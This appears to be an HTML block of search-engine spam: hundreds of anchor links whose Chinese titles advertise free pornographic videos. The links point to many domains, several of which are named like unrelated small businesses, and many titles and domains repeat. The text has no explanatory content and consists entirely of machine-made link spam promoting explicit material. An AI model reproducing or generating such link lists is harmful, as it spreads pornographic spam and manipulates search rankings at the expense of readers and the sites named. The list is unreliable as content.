<a href="http://cio-inabox.com" target="_blank">麻豆国产女黄A片在线观看</a>|
<a href="http://www.npuycc.cn" target="_blank">亚洲AV高潮潮喷久久天堂</a>|
<a href="http://camilledorival.com" target="_blank">日韩精品之人妻系列</a>|
<a href="http://m.gospellyfe.com" target="_blank">久久影院精品国产</a>|
<a href="http://m.starsreborn.com" target="_blank">久久www色情成人免费</a>|
<a href="http://impmsing.com" target="_blank">无码人妻一区二区三区免费不卡</a>|
<a href="http://eufalochines.com" target="_blank">亚洲中文字幕无码永久免弗首页</a>|
<a href="http://m.dsy37.com" target="_blank">欧洲高清转码区一二区</a>|
<a href="http://www.gjwenan.com" target="_blank">国产成人手机视频网</a>|
<a href="http://m.discountweddingguide.com" target="_blank">专区日韩欧美专区</a>|
<a href="http://www.kaneplc.com" target="_blank">碰碰碰精品视频在线观看</a>|
<a href="http://m.coverallaluminum.com" target="_blank">中文字幕精品无码第一页</a>|
<a href="http://m.anypost.net" target="_blank">国产精品婷婷午夜</a>|
<a href="http://m.carlosdelpuerto.com" target="_blank">国产精品久久综合青草亚洲?v</a>|
<a href="http://www.cntyd.cn" target="_blank">9精品人妻一区二区三区密桃</a>|
<a href="http://yirenw.cn" target="_blank">欧美一级草B内射</a>|
<a href="http://camillelesourd.com" target="_blank">久久免费看少妇a高潮一片黄特</a>|
<a href="http://m.cantan-web.net" target="_blank">麻豆色情少妇传媒AV一</a>|
<a href="http://m.dghbd.com" target="_blank">精品国产乱码AAA一区二区</a>|
<a href="http://m.onlineflashnews.com" target="_blank">国产91熟女高潮一区二区</a>|
<a href="http://m.lwakn.cn" target="_blank">国产一级免费欧美</a>|
<a href="http://appxis.com" target="_blank">免费观看的毛片一区二区网站</a>|
<a href="http://www.ciibigpicture.com" target="_blank">午夜精品视频在线观看91</a>|
<a href="http://nlmtq.cn" target="_blank">欧美日韩中文字幕视频在线</a>|
<a href="http://xkckdo.cn" target="_blank">亚洲精品国产精品乱码色欲</a>|
<a href="http://www.nrdik.cn" target="_blank">青春草在线视频区免费观看</a>|
<a href="http://www.renaissanceplaster.com" target="_blank">高清免费综合久久</a>|
<a href="http://m.ddn9.com" target="_blank">亚洲日韩欧美一区久久久久久</a>|
<a href="http://m.krmeg.cn" target="_blank">99RE5在线视频播放精品</a>|
<a href="http://www.mersinescortmelis.com" target="_blank">在线观看国产精品黄</a>|
<a href="http://m.hxrbr.cn" target="_blank">国产又粗又爽又猛又黄的视频</a>|
<a href="http://hncdcb.cn" target="_blank">高清久久少妇亚洲</a>|
<a href="http://www.sxex.net" target="_blank">三级不卡亚洲不卡亚洲不卡不卡</a>|
<a href="http://sonalia.com" target="_blank">亚洲国产欧美日韩精品网</a>|
<a href="http://lindalaymusic.com" target="_blank">大胆国模大尺度一区二区</a>|
<a href="http://gardenparkdinos.com" target="_blank">免费成人高清在线视频</a>|
<a href="http://m.artological.com" target="_blank">91在线视频精品最新章节列表</a>|
<a href="http://www.twins-tacos.com" target="_blank">色哟哟精品国产免费观看</a>|
<a href="http://classicratingformula.com" target="_blank">亚洲四虎成人高清影院</a>|
<a href="http://m.sharphelper.com" target="_blank">国产丝袜美腿色诱精网站视频</a>|
<a href="http://m.three-w.com" target="_blank">欧美日本成人久久</a>|
<a href="http://www.jyg99.com" target="_blank">亚洲欧美成人aⅴ在线</a>|
<a href="http://m.b-liv.com" target="_blank">中文在线亚洲欧美在线不卡</a>|
<a href="http://www.tmsuv.com" target="_blank">av黄色三级片网站</a>|
<a href="http://ledlightingexporter.com" target="_blank">精品高清欧美日本</a>|
<a href="http://hahaballoon.com" target="_blank">亚州第一精品无码</a>|
<a href="http://ajsvil.cn" target="_blank">黄色视屏在线播放</a>|
<a href="http://www.yourway-hr.com" target="_blank">国产成人一区二区免av</a>|
<a href="http://www.xiaopengcheng.com" target="_blank">黄色视屏在线播放</a>|
<a href="http://hotelsiyonat.com" target="_blank">日韩在线精品视频在线观看</a>|
<a href="http://stage-set-scenery.com" target="_blank">天天摸夜夜添狠狠添高潮出</a>|
<a href="http://www.riflescopesuk.com" target="_blank">精品免费人成视久久久</a>|
<a href="http://www.perroverdefilms.com" target="_blank">久久精品国产亚洲av一一区</a>|
<a href="http://www.sitedalusa.com" target="_blank">午夜蓝光影视剧好看电影在线观看全集免费</a>|
<a href="http://qixuan666.com" target="_blank">久久无码精品亚洲日韩麻豆</a>|
<a href="http://www.nomoreheartburn.net" target="_blank">久久精品国产亚洲四虎av麻豆</a>|
<a href="http://yuxiang-pw.com" target="_blank">亚洲欧美成人一区二区在线</a>|
<a href="http://joboulot.com" target="_blank">精品免费人成视久久久</a>|
<a href="http://www.equivaltech.com" target="_blank">三级不卡亚洲不卡亚洲不卡不卡</a>|
<a href="http://tryhealthhaven.com" target="_blank">丰满少妇粗大猛烈进高清播放</a>|
<a href="http://www.ordersm.com" target="_blank">午夜免费在线观看黄色片</a>|
<a href="http://m.host-web-sites.com" target="_blank">日本人体人人澡视色</a>|
<a href="http://m.reservocation.com" target="_blank">青青国产线免观在线观看</a>|
<a href="http://flny.net" target="_blank">久久99久久精品</a>|
<a href="http://m.drdugard.com" target="_blank">久久人人做爽人人爽人人av</a>|
<a href="http://www.kootrade.com" target="_blank">亚洲欧美中文日韩国产大秀</a>|
<a href="http://m.eastwestrelo.com" target="_blank">成人影片免费完整电影</a>|
<a href="http://www.alohapartners.net" target="_blank">国产成人蜜臀av一区二区三</a>|
<a href="http://www.yxbar.net" target="_blank">黄色av电影久久</a>|
<a href="http://www.ozcomtbr.com" target="_blank">亚洲国产97久久精品无色码</a>|
<a href="http://www.playfulengineering.com" target="_blank">538精品国产美在线</a>|
<a href="http://m.fxocaxm.cn" target="_blank">国产成人av综合亚洲色欲</a>|
<a href="http://www.le-projet-brand.com" target="_blank">一级做a爰片久久毛片潮喷下载</a>|
<a href="http://dnksh.cn" target="_blank">午夜免费在线观看黄色片</a>|
<a href="http://m.12300123.com" target="_blank">羞涩的丰满人妻40P</a>|
<a href="http://stayinfrance.com" target="_blank">一级特黄aaaaa片 视频</a>|
<a href="http://www.geminikamal.com" target="_blank">国产午夜片免费在线看</a>|
<a href="http://www.sleekdealspot.com" target="_blank">蝴蝶伊人中文综合娱乐网</a>|
<a href="http://www.fzdfmy.com" target="_blank">韩国三级电影久久</a>|
<a href="http://victoriachancellor.com" target="_blank">亚洲天堂av在线观看一区二区</a>|
<a href="http://m.rhapsomedia.com" target="_blank">97人人操人人爽一区二区</a>|
<a href="http://www.tmsuv.com" target="_blank">日产日韩亚洲欧美综合下载</a>|
<a href="http://m.syszmr.cn" target="_blank">在线一级观看免费观看大全</a>|
<a href="http://m.chiponegraphics.com" target="_blank">久久免费看少妇a高潮一片黄特</a>|
<a href="http://m.hongzhantonglian.com" target="_blank">九九热五十熟妇人妻精品</a>|
<a href="http://m.klipsltd.com" target="_blank">欧美日韩国产一区视频大全</a>|
<a href="http://merrisenscreens.com" target="_blank">欧美99久久精品乱码影视</a>|
<a href="http://www.tylerteeth.com" target="_blank">国产欧美日韩精品高清二区综合区</a>|
<a href="http://m.ersell.com" target="_blank">国产一级做a爱免费观看不卡</a>|
<a href="http://bjornvv.com" target="_blank">光棍天堂影院手机版免费观看</a>|
<a href="http://www.bmzns.cn" target="_blank">午夜福利美女激情久久</a>|
<a href="http://m.darkcydracing.com" target="_blank">丁香五月天激情视频</a>|
<a href="http://m.thesierrafoxtrot.com" target="_blank">欧美激情电影一区二区三区欧美馆</a>|
<a href="http://barnards-svg.com" target="_blank">亚洲综合av中文字幕</a>|
<a href="http://www.369ol.com" target="_blank">91九色 囯产中文字幕</a>|
<a href="http://krichardsphoto.com" target="_blank">很黄很色很爽的三级视频</a>|
<a href="http://m.auspanel.com" target="_blank">在线国产精品欧美80国产片</a>|
<a href="http://www.greencomintl.com" target="_blank">国模私拍精品一区二区</a>|
<a href="http://bi-curiousdating.com" target="_blank">性开放按摩av大片</a>|
<a href="http://shxiwei.com" target="_blank">精品人妻无码一区二区三区三级</a>|
<a href="http://legaljoint.net" target="_blank">手机在线免费不卡av播放</a>|
<a href="http://shepherdpto.com" target="_blank">三级亚洲中文自拍</a>|
<a href="http://shengtengjiayue.com" target="_blank">亚洲欧美日韩中文播放</a>|
<a href="http://m.falconeyeglobal.com" target="_blank">天天在线观看三级片</a>|
<a href="http://pohmngj.cn" target="_blank">一区二区久久婷婷综合网</a>|
<a href="http://m.senguptaandnetzer.com" target="_blank">欧美精品蜜桃69桔色</a>|
<a href="http://zbbfxh.cn" target="_blank">免费视频欧美无人区码</a>|
<a href="http://cjkufu.cn" target="_blank">中文字幕制服丝袜人妻动态图</a>|
<a href="http://diifef.cn" target="_blank">伊人精品久久大香线蕉</a>|
<a href="http://m.skvod.com" target="_blank">国产在线a口v兔子视频</a>|
<a href="http://www.dddynamo.com" target="_blank">dy888午夜福利视频</a>|
<a href="http://www.totomoonzigi.com" target="_blank">午夜蓝光影视剧好看电影在线观看全集免费</a>|
<a href="http://www.ytvyke.cn" target="_blank">中文字幕国产视频欧美精品</a>|
<a href="http://wjaezsl.cn" target="_blank">国产 欧美 日韩另类一区</a>|
<a href="http://m.design43.com" target="_blank">欧洲高清转码区一二区</a>|
<a href="http://mrepc.cn" target="_blank">免费看一级黄色毛片</a>|
<a href="http://xferjj.cn" target="_blank">天天做天天愛天天爽</a>|
<a href="http://www.hwt-energy.com" target="_blank">91色国产国产91第一页</a>|
<a href="http://www.hgdpg.cn" target="_blank">国产日产欧产综合免费</a>|
<a href="http://m.shoecoversupply.com" target="_blank">国产在线97色永久免费视频</a>|
<a href="http://www.football-x.com" target="_blank">精品动漫一区二区无码</a>|
<a href="http://www.syxmst.cn" target="_blank">中文国产精品久久久</a>|
<a href="http://finndsgn.com" target="_blank">久久爆乳精品一区二区</a>|
<a href="http://apchaolun.com" target="_blank">亚洲成年av片在线观看</a>|
<a href="http://www.ckh-hk.com" target="_blank">国产成人精品一二三四区</a>|
<a href="http://nlmtq.cn" target="_blank">国产精品免费视频观看拍拍拍</a>|
<a href="http://djmusicbox.com" target="_blank">免费一级特黄特色成人片</a>|
<a href="http://tianqingjz.cn" target="_blank">国产 日韩 欧美综合</a>|
<a href="http://www.lilpixieboutique.com" target="_blank">夜夜爽天天拍天天爽</a>|
<a href="http://med-apps.com" target="_blank">少妇被躁C至高潮HD</a>|
<a href="http://australianfood.net" target="_blank">亚洲欧美一区综合日韩电影</a>|
<a href="http://justkidstore.com" target="_blank">亚州第一精品无码</a>|
<a href="http://m.raphaelfoulon.com" target="_blank">午夜色性爱福利视频</a>|
<a href="http://m.vzgykbr.cn" target="_blank">中文字幕在线观看第7页</a>|
<a href="http://iconopticians.com" target="_blank">99久久免费只有精品国产影院</a>|
<a href="http://m.sh-chengdi.com" target="_blank">欧美激情电影一区二区三区欧美馆</a>|
<a href="http://m.hnksdzsw.cn" target="_blank">亚洲2021精品一区二区</a>|
<a href="http://www.tigertiger.net" target="_blank">精品一区二区三区波多野结衣</a>|
<a href="http://m.incorporateinmalta.com" target="_blank">成人亚洲人妻少妇一片内射</a>|
<a href="http://odindemolition.com" target="_blank">精品欧美一区一二三</a>|
<a href="http://scrsdc.cn" target="_blank">91精品国产91久久综合桃花</a>|
<a href="http://www.carina-berlingeri.com" target="_blank">三级黄片一区二区</a>|
<a href="http://adamever.com" target="_blank">欧美人妻偷人精品</a>|
<a href="http://m.rlcollegeparola.com" target="_blank">麻豆va在线精品免费播放</a>|
<a href="http://www.dyachenko-writers.com" target="_blank">亚洲av无码一区二区伊人久久</a>|
<a href="http://www.ganghaitong.com" target="_blank">国产精品一及毛片</a>|
<a href="http://m.leescustomdesigns.com" target="_blank">国产精品自拍台湾一区</a>|
<a href="http://l658wj.cn" target="_blank">一级做a爰片久久毛片50岁</a>|
<a href="http://www.xiletao.com" target="_blank">永久免费bbbbbb视频</a>|
<a href="http://www.hljwsd.com" target="_blank">人妻少妇精品无码专色欲av</a>|
<a href="http://m.qfqwhj.com" target="_blank">日本在线午夜福利</a>|
<a href="http://m.bethanytribune.com" target="_blank">综合在线精品视频专区</a>|
<a href="http://m.sun-bike.com" target="_blank">日韩欧美亚洲国产三级黄色片</a>|
<a href="http://qdjhcloud.com" target="_blank">最近中文字幕免费完整视频高清1</a>|
<a href="http://dnksh.cn" target="_blank">国产精品欧美高清中文</a>|
<a href="http://m.dgtravelslk.com" target="_blank">麻豆果冻传媒精品国产av</a>|
<a href="http://www.57dangao.com" target="_blank">亚洲一区日韩精品中文字幕</a>|
<a href="http://m.yy-chem.com" target="_blank">777米奇色狠狠888俺也去乱</a>|
<a href="http://m.bugieconcept.com" target="_blank">亚洲AV高潮潮喷久久天堂</a>|
<a href="http://www.hohenstaufer.com" target="_blank">国产精品亚洲欧美动漫卡通</a>|
<a href="http://www.djzs888.com" target="_blank">99热成人这里只有精品</a>|
<a href="http://m.sgt-gadget.com" target="_blank">久久精品亚洲精品不卡顿</a>|
<a href="http://busybodynutrition.com" target="_blank">欧美三级免费网站</a>|
<a href="http://m.hotng.com" target="_blank">国产精品麻豆a啊在线观看</a>|
<a href="http://salsashoesonline.com" target="_blank">久久久久黄级特2级视频</a>|
<a href="http://lxxbly.com" target="_blank">国产激情久久久久久熟女</a>|
<a href="http://www.osamasightings.com" target="_blank">噜噜网站国产精品</a>|
<a href="http://m.bedlingtonterriersfc.com" target="_blank">青青青视频国产依人在线</a>|
<a href="http://pipazi.com" target="_blank">国产免费午夜福利在线观看</a>|
<a href="http://www.onlineblackjackguide.com" target="_blank">免费成人高清在线视频</a>|
<a href="http://www.hyxcdq.com" target="_blank">日韩久久精品视频在线观看</a>|
<a href="http://www.roothealthnutrition.com" target="_blank">黄视频在线观看免费不卡</a>|
<a href="http://m.larmslegend.com" target="_blank">国产精品免费视频观看拍拍拍</a>|
<a href="http://m.evanolman.com" target="_blank">大学生粉嫩无套流白浆暖暖韩国中文免费观看</a>|
<a href="http://ziedtvp.cn" target="_blank">日本大胆啪啪艺术一区二区</a>|
<a href="http://www.lknjobsearch.com" target="_blank">一级a免费看中文字幕</a>|
<a href="http://hutens.com" target="_blank">久久精品国产亚洲四虎av麻豆</a>|
<a href="http://www.grafichedelliri.com" target="_blank">成在人线A v无码免观看麻豆</a>|
<a href="http://dimension-marketing.com" target="_blank">久久侵犯人妻中文字幕</a>|
<a href="http://www.pdyzgk.cn" target="_blank">亚洲男人的天堂蜜桃TV</a>|
<a href="http://m.farmaner.com" target="_blank">精品性色丁香花在线视频完整版</a>|
<a href="http://m.gradsales.com" target="_blank">不卡久久精品国产亚洲?v麻豆</a>|
<a href="http://jyichyng.com" target="_blank">HEYZO亚洲精品日韩精品</a>|
<a href="http://m.riversenddesigns.com" target="_blank">无码潮喷中文字幕观看视频</a>|
<a href="http://gameouh.com" target="_blank">小蝌蚪国产精品午夜场</a>|
<a href="http://www.030804.com" target="_blank">免费国产在线视频你懂得</a>|
<a href="http://m.wbahrle.com" target="_blank">又粗又黄又硬又爽的午间影院</a>|
<a href="http://m.bkrxi.cn" target="_blank">观看午夜一级毛片</a>|
<a href="http://gawakanharesort.com" target="_blank">亚洲美女福利视频在线观看</a>|
<a href="http://m.puyiw.cn" target="_blank">www丫丫国产成人精品</a>|
<a href="http://m.gmwpj.cn" target="_blank">亚洲?∨区无码字幕中文色</a>|
<a href="http://dinsmorecleaners.net" target="_blank">亚洲无码中文字幕专区</a>|
<a href="http://www.heyuanwang.com" target="_blank">亚洲成年av片在线观看</a>|
<a href="http://www.kristenrichardson.com" target="_blank">gogowww全球高清大胆视频</a>|
<a href="http://m.lhwvy.cn" target="_blank">日韩精品久久久久久不卡</a>|
<a href="http://namardi.com" target="_blank">午夜免费在线观看黄色片</a>|
<a href="http://m.amon1997.com" target="_blank">亚洲岛国在线观看一区二区三区</a>|
<a href="http://jinmeltm.com" target="_blank">久久久久琪琪精品色</a>|
<a href="http://peripheralpro.com" target="_blank">绿巨人香蕉草莓丝瓜茄子番茄目录</a>|
<a href="http://m.clsmgg.com" target="_blank">91香蕉视屏色版</a>|
<a href="http://hktk021.com" target="_blank">超级极品白嫩美女在线</a>|
<a href="http://www.web-editors.net" target="_blank">国产精品亚洲美女av网站</a>|
<a href="http://sexoxmovil.com" target="_blank">久久香蕉國產線看觀看式</a>|
<a href="http://villaconejos.com" target="_blank">久久香蕉网国产免费综合网</a>|
<a href="http://gxgddt.com" target="_blank">久久精品國產2020</a>|
<a href="http://www.silapix.com" target="_blank">国产又黄的A级鬼片V片大全</a>|
<a href="http://m.hutao365.com" target="_blank">久久人人妻人人做人人爱</a>|
<a href="http://cstkvib.cn" target="_blank">国产综合亚洲日韩精品</a>|
<a href="http://www.smaham.com" target="_blank">国产亚洲精品日韩欧美久久久</a>|
<a href="http://51guangxian.com" target="_blank">免费观看的毛片一区二区网站</a>|
<a href="http://www.80food.com" target="_blank">男人多人做人爱的视频</a>|
<a href="http://onlineblackjackguide.com" target="_blank">好吊妞在线观看免费视频在</a>|
<a href="http://m.xjgbuua.cn" target="_blank">久久免费看少妇a高潮一片黄特</a>|
<a href="http://synergyshepherds.com" target="_blank">蜜臀久久久亚洲精品国产</a>|
<a href="http://m.joboulot.com" target="_blank">久久久久四虎精品国产电影</a>|
<a href="http://m.fantasticfoodworld.com" target="_blank">中文字幕久在线综合视频99</a>|
<a href="http://www.zeqlxld.cn" target="_blank">2021最上传新少妇精品视频网</a>|
<a href="http://m.xgamers.cn" target="_blank">国产美女视频a级</a>|
<a href="http://www.2020holistichealth.com" target="_blank">欧美亚洲综合小说区图片区</a>|
<a href="http://m.huach.net" target="_blank">特黄特色三级在线看视</a>|
<a href="http://m.kmlwillowinteriors.com" target="_blank">免费国产成人aⅴ观看</a>|
<a href="http://www.583w.com" target="_blank">久久天天躁狠狠躁夜夜躁综合</a>|
<a href="http://m.fuchenzhubao.com" target="_blank">9精品人妻一区二区三区密桃</a>|
<a href="http://m.football-x.com" target="_blank">美女胸18大禁视频免费网站</a>|
<a href="http://wyaj.cn" target="_blank">国产福利在线视频</a>|
<a href="http://www.dickjohnsongroup.com" target="_blank">a级毛片高清免费视频就</a>|
<a href="http://dropbeardesigns.com" target="_blank">插我一区二区在线观看</a>|
<a href="http://ruuum.com" target="_blank">久久综合国产高清</a>|
<a href="http://www.sunsoftouch.com" target="_blank">久久精品免费视频网</a>|
<a href="http://m.bixiong.net" target="_blank">午夜色性爱福利视频</a>|
<a href="http://dinsmorecleaners.net" target="_blank">欧美亚洲人成在线免费观看</a>|
<a href="http://anipix.net" target="_blank">亚洲综合精品成人</a>|
<a href="http://www.ozcomtbr.com" target="_blank">免费看精品网站视频在线观看</a>|
<a href="http://www.pnd3d.com" target="_blank">狠狠色丁香婷婷综合欧美</a>|
<a href="http://m.plafibre.com" target="_blank">极品少妇爆乳无码av地味</a>|
<a href="http://m.nanile.com" target="_blank">A4YY私人精品国产一区</a>|
<a href="http://silkscapesindiana.com" target="_blank">亚洲欧美日韩国产另久久久综合九色合综国产精品</a>|
<a href="http://rui-products.com" target="_blank">成人综合婷婷国产精品久久蜜</a>|
<a href="http://www.availabledentalcare.com" target="_blank">不卡日本免费A∨片免费</a>|
<a href="http://www.xsctvu.cn" target="_blank">亚洲一级a毛三片无码成人精品久久另类人妻免费成人av</a>|
<a href="http://m.sifanfou.com" target="_blank">中文字幕永久在线播放</a>|
<a href="http://www.technomecaz.com" target="_blank">在线精品91人妻在线麻豆</a>|
<a href="http://www.umvrc.com" target="_blank">精品国产福利在线观看啪</a>|
<a href="http://mba-cases.com" target="_blank">亚洲第一区第二区</a>|
<a href="http://www.rapscullion.com" target="_blank">免费国产精品免费</a>|
<a href="http://kllyebg.cn" target="_blank">婷婷综合日在线视频观看</a>|
<a href="http://www.veseries.com" target="_blank">人妻少妇久久中文字幕无码日韩午</a>|
<a href="http://www.jxeag.cn" target="_blank">精国产品一区二区三区a片</a>|
<a href="http://waibozi.com" target="_blank">国产最新精品亚洲</a>|
<a href="http://www.yimahbkj.com" target="_blank">欧美午夜综合一区</a>|
<a href="http://m.sfhbs.cn" target="_blank">www丫丫国产成人精品</a>|
<a href="http://impmsing.com" target="_blank">91亚洲成a人片在线观看无码</a>|
<a href="http://www.77libao.com" target="_blank">中国女人一级一次看片</a>|
<a href="http://www.zebramedtech.com" target="_blank">日本91av在线观看</a>|
<a href="http://www.dsaqziv.cn" target="_blank">亚洲欧美日韩综合在线丁香</a>|
<a href="http://xgvhlu.cn" target="_blank">丝袜好紧我要进去了视频</a>|
<a href="http://www.tools4cam.com" target="_blank">青青青综合视频在线</a>|
<a href="http://www.w10181639.com" target="_blank">中日韩乱码卡一卡二新区</a>|
<a href="http://nationminecraft.com" target="_blank">A片在线观看你懂的</a>|
<a href="http://www.juicygoddess.com" target="_blank">国999久久高清免费观看</a>|
<a href="http://kllyebg.cn" target="_blank">久久伊人青青草原</a>|
<a href="http://lockingtoncmf.com" target="_blank">国产尤物精品一区在线观看</a>|
<a href="http://pipazi.com" target="_blank">嫩草影院在线播放</a>|
<a href="http://creativitydrivesme.com" target="_blank">日本精品久久免费一区二区三区</a>|
<a href="http://m.zkcfzs.com" target="_blank">免费日本黄色网址</a>|
<a href="http://international-dir.com" target="_blank">熟女亚洲一区精品久久</a>|
<a href="http://m.teknror.com" target="_blank">2021国内大学生精品偷拍视频</a>|
<a href="http://www.glzjq.cn" target="_blank">欧美日韩福利电影</a>|
<a href="http://joy-williams.com" target="_blank">亚洲日本v?一区二区综合精品区</a>|
<a href="http://www.thetaxhavenreport.com" target="_blank">国产精品色丁香五月在线观看</a>|
<a href="http://m.urbantechweb.com" target="_blank">老司机精品福利导航</a>|
<a href="http://iphonereparation.net" target="_blank">超碰97人人做人人爱亚洲尤物</a>|
<a href="http://www.24x7hls.com" target="_blank">永久免费bbbbbb视频</a>|
<a href="http://m.heroeshiphiphurray.com" target="_blank">亚洲无码自慰系列</a>|
<a href="http://wqvqz.cn" target="_blank">国产激情全集在线观看网站视频</a>|
<a href="http://www.dingfenglyj.com" target="_blank">国产黄色自拍视频免费观看</a>|
<a href="http://m.senguptaandnetzer.com" target="_blank">一级亚洲精品视频在线</a>|
<a href="http://m.epfwfg.cn" target="_blank">成人免费无码视频</a>|
<a href="http://m.wuhuqxzs.com" target="_blank">99re66热在线播放视频</a>|
<a href="http://m.larmslegend.com" target="_blank">免费观看四虎精品国产午夜</a>|
<a href="http://m.1wold.com" target="_blank">四虎影院在线网址</a>|
<a href="http://m.medgroc.com" target="_blank">成人精品视频在线观看播放</a>|
<a href="http://codevp.com" target="_blank">99久久国产宗合就妇喷水</a>|
<a href="http://gyrth-russell.com" target="_blank">日韩在线视频一区国产</a>|
<a href="http://styrelearning.com" target="_blank">免费漫画无遮挡歪歪漫画播放入口</a>|
<a href="http://www.fxocaxm.cn" target="_blank">毛片国产又猛又爽又粗又硬</a>|
<a href="http://www.yeastland.com" target="_blank">中文字幕久久久久人妻</a>|
<a href="http://kgstars.com" target="_blank">成人免費在線觀看網站</a>|
<a href="http://m.wyaj.cn" target="_blank">欧美日韩激情国产</a>|
<a href="http://kzajt.cn" target="_blank">啦啦啦在线视频免费观看www</a>|
<a href="http://www.weiyahb.com" target="_blank">亚洲综合av网址</a>|
<a href="http://kallahohrphotography.com" target="_blank">亚洲欧美一区综合日韩电影</a>|
<a href="http://www.posserodeo.com" target="_blank">亚洲超清无码制服丝袜下载</a>|
<a href="http://www.ekpetroleum.com" target="_blank">欧美国产日本婷婷五月</a>|
<a href="http://zuarg.cn" target="_blank">国产成人avxxxxx在线观看不卡</a>|
<a href="http://m.brokecph.com" target="_blank">国产精品午夜视频一区</a>|
<a href="http://sonalia.com" target="_blank">日韩精品国产一区国产二区</a>|
<a href="http://m.xbaojl.cn" target="_blank">久久麻豆香蕉成人av影院</a>|
<a href="http://utu324.com" target="_blank">亚洲精品国产情侣?v在线</a>|
<a href="http://nlmtq.cn" target="_blank">99967pao国产成视频永久免费</a>|
<a href="http://m.heqzx.com" target="_blank">国产成人午夜av电影</a>|
<a href="http://www.yadncn.cn" target="_blank">亚洲成a人片在线观看88</a>|
<a href="http://www.casadelrisco.net" target="_blank">午夜亚洲aⅴ无码高潮绝顶</a>|
<a href="http://m.roflopolis.com" target="_blank">国产欧美日本1级</a>|
<a href="http://www.pgpart.com" target="_blank">免费爆乳精品一区二区</a>|
<a href="http://www.tahgldz.cn" target="_blank">香蕉伊思人在线观看国产</a>|
<a href="http://www.620606.com" target="_blank">欧美三级日韩一区</a>|
<a href="http://starkravenpress.com" target="_blank">中文中文字幕成人无码AⅤ</a>|
<a href="http://m.medgroc.com" target="_blank">免费国产成人aⅴ观看</a>|
<a href="http://www.tulakogee.com" target="_blank">久久国产久久精品视频</a>|
<a href="http://www.simpleseotech.com" target="_blank">久久人人妻人人做人人爱</a>|
<a href="http://apricotics.com" target="_blank">5x性社区欧美一区二区</a>|
<a href="http://m.joinus-co.com" target="_blank">无码精品不卡一区二区三区</a>|
<a href="http://advertisinghackers.net" target="_blank">欧美三级日韩一区</a>|
<a href="http://m.shjdwz.com" target="_blank">宅男视频app黄版下载</a>|
<a href="http://www.chuangwuji.com.cn" target="_blank">日本久久A级推油电影</a>|
<a href="http://m.fz-zhongbao.com" target="_blank">日本黄色三级久久大片国产婷婷</a>|
<a href="http://www.eicool.com" target="_blank">国模私拍精品一区二区</a>|
<a href="http://www.denniskuczynski.com" target="_blank">久久综合国产高清</a>|
<a href="http://m.ultimateforexpl.com" target="_blank">色欲av综合一区二区三区</a>|
<a href="http://www.ottoboom.com" target="_blank">九九热re日本精品</a>|
<a href="http://www.quiltersranch.com" target="_blank">国产精品成人AV在线观看春天</a>|
<a href="http://www.materialegno.com" target="_blank">欧美 自拍 亚洲</a>|
<a href="http://m.rqqgf.cn" target="_blank">久久最新精品国产AV</a>|
<a href="http://baihai168.com" target="_blank">最新国产亚洲二区高清在线</a>|
<a href="http://beingdalit.com" target="_blank">久久天天躁狠狠躁无遮挡</a>|
<a href="http://www.digitalmusictech.com" target="_blank">三级日韩在线观看</a>|
<a href="http://1wold.com" target="_blank">免费日本黄色网址</a>|
<a href="http://m.saabhomes.com" target="_blank">HEYZO亚洲精品日韩精品</a>|
<a href="http://m.autozs.com" target="_blank">精品久久人人做人人爱</a>|
<a href="http://hinterlandwatch.com" target="_blank">久久香蕉网国产免费综合网</a>|
<a href="http://www.clickrphotomedia.com" target="_blank">91视频亚洲电影互動交流</a>|
<a href="http://m.szxieshou.com" target="_blank">欧美日本久久综合网站点击</a>|
<a href="http://m.cowlitzrivercaprines.com" target="_blank">丁香六月色综合深爱动情网</a>|
<a href="http://www.ahlinji.com" target="_blank">一区二区在线大桥未久播放</a>|
<a href="http://ezyhxi.cn" target="_blank">av日韩中文字幕在线</a>|
<a href="http://www.hardwarewirecloth.com" target="_blank">国产亚洲视频不卡在线观看</a>|
<a href="http://www.elyriaworksnow.com" target="_blank">窝窝午夜看片影院</a>|
<a href="http://m.nanile.com" target="_blank">无码专区麻豆精品</a>|
<a href="http://m.stage-set-scenery.com" target="_blank">精品亚洲精品中文字幕乱码</a>|
<a href="http://m.movleap.com" target="_blank">国产av一区亚洲av</a>|
<a href="http://www.anda9.net" target="_blank">日韩福利免费网站视频在线</a>|
<a href="http://m.pkgreenservices.com" target="_blank">亚洲人成无码网在</a>|
<a href="http://aoybms.cn" target="_blank">特黄特色三级在线看视</a>|
<a href="http://www.shangyuanershoufang.com" target="_blank">免费精品久久久国产</a>|
<a href="http://www.nomoreheartburn.net" target="_blank">最新中文字幕免费视频了</a>|
<a href="http://m.printmefree.com" target="_blank">日韩久久久精品一区二区三区</a>|
<a href="http://m.advertisinghackers.net" target="_blank">亚洲伊人久久免费</a>|
<a href="http://m.jinzhongnm.cn" target="_blank">日本精品VIDEOSSE少妇</a>|
<a href="http://worldpbl.com" target="_blank">亚洲国产精品男人天堂</a>|
<a href="http://www.fuzhoubio.com" target="_blank">99aiav国产精品视频</a>|
<a href="http://www.hardwarewirecloth.com" target="_blank">亚洲国产精品男人天堂</a>|
<a href="http://www.ziyuanshow.com" target="_blank">香蕉有码在线视频发布</a>|
<a href="http://m.xythyz.com" target="_blank">日本高清不卡中文字幕网</a>|
<a href="http://www.haake-safety.com" target="_blank">福利片成人午夜在线</a>|
<a href="http://www.modernei.com" target="_blank">寂寞精品无码视频</a>|
<a href="http://m.lrcyc.cn" target="_blank">国产欧美综合高清一区二区</a>|
<a href="http://directoriespage.com" target="_blank">亚洲第一无码久久久播放</a>|
<a href="http://cjciiw.cn" target="_blank">国产精品熟女一区二区三区四区</a>|
<a href="http://www.haisenyouxi.com" target="_blank">国产精品久久综合青草亚洲?v</a>|
<a href="http://iamtheplumber.com" target="_blank">热a亚洲热a国产热a欧美</a>|
<a href="http://m.ecoo168.com" target="_blank">国产欧美亚洲一区二区不卡</a>|
<a href="http://m.ahvillas.com" target="_blank">人妻在线播放亚洲</a>|
<a href="http://mangaldosha.com" target="_blank">亚洲黄色免费三级片</a>|
<a href="http://sxanjjt.com" target="_blank">日本亚洲欧洲在线免费费三级</a>|
<a href="http://www.zg-lcd.cn" target="_blank">成人国产精品视频一区二区</a>|
<a href="http://www.posserodeo.com" target="_blank">成人综合网站在线观看</a>|
<a href="http://dimension-marketing.com" target="_blank">国产一级片视频免费看</a>|
<a href="http://www.lydxys.com" target="_blank">国产爆乳福利片在线手机观看</a>|
<a href="http://www.lincangkafei.cn" target="_blank">亞洲日韓成人av無碼網站</a>|
<a href="http://www.seegraff.com" target="_blank">一边做一边喷17P亚洲乱妇</a>|
<a href="http://m.slatecleaner.com" target="_blank">又黄又刺激又硬又爽又粗的视频</a>|
<a href="http://wjaezsl.cn" target="_blank">永久免费bbbbbb视频</a>|
